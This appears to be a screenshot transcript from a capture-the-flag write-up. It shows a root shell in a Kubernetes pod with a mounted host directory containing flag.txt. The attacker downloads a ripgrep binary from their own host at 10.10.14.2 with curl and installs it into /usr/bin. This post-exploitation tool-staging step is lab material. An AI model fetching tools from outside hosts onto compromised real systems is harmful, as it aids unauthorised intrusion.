 root@nao-entre-aqui-5d96bf744-rzrf2:/mnt/root# curl 10.10.14.2/rg -o rg
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5399k  100 5399k    0     0   380k      0  0:00:14  0:00:14 --:--:--  406k
root@nao-entre-aqui-5d96bf744-rzrf2:/mnt/root# ls
config.yaml  flag.txt  nginx.yml  rg  start-k8s-cluster.sh
root@nao-entre-aqui-5d96bf744-rzrf2:/mnt/root# chmod +x rg
root@nao-entre-aqui-5d96bf744-rzrf2:/mnt/root# mv rg /usr/bin
root@nao-entre-aqui-5d96bf744-rzrf2:/mnt/root# rg
error: The following required arguments were not provided:
    <PATTERN>
USAGE:
    rg [OPTIONS] PATTERN [PATH ...]
    rg [OPTIONS] -e PATTERN ... [PATH ...]
    rg [OPTIONS] -f PATTERNFILE ... [PATH ...]
    rg [OPTIONS] --files [PATH ...]
    rg [OPTIONS] --type-list
    command | rg [OPTIONS] PATTERN
    rg [OPTIONS] --help
    rg [OPTIONS] --version
For more information try --help
root@nao-entre-aqui-5d96bf744-rzrf2:/mnt/root#